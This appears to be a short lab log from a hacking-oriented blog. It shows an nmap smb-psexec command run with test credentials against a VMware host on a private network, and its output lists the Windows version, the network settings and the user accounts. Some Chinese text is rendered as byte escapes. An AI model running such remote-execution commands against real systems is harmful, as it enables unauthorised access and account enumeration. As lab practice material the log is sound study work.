 root@bt:/usr/local/share/nmap/scripts# nmap -n -p445 --script=smb-psexec --script-ar
gs=smbuser=test,smbpass=test 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 22:29 EST
Nmap scan report for 192.168.137.4
Host is up (0.00024s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:5D:24:FB (VMware)
Host script results:
| smb-psexec:
|   Windows version
|     Microsoft Windows [\xB0\xE6\xB1\xBE 5.2.3790]
|   IP Address and MAC Address from 'ipconfig.exe'
|     Ethernet adapter \xB1\xBE\xB5\xD8\xC1\xAC\xBD\xD3:
|        MAC Address: 00:0C:29:5D:24:FB
|        IP Address: 192.168.137.4
|   User list from 'net user'
|     \\ \xB5\xC4\xD3\xC3\xBB\xA7\xD5\xCA\xBB\xA7
|     123                      Administrator            ASPNET
|     Guest                    IUSR_USER-FW21F
|     SQLDebugger              SUPPORT_388945a0         test
back|track 5
微信号: hackctf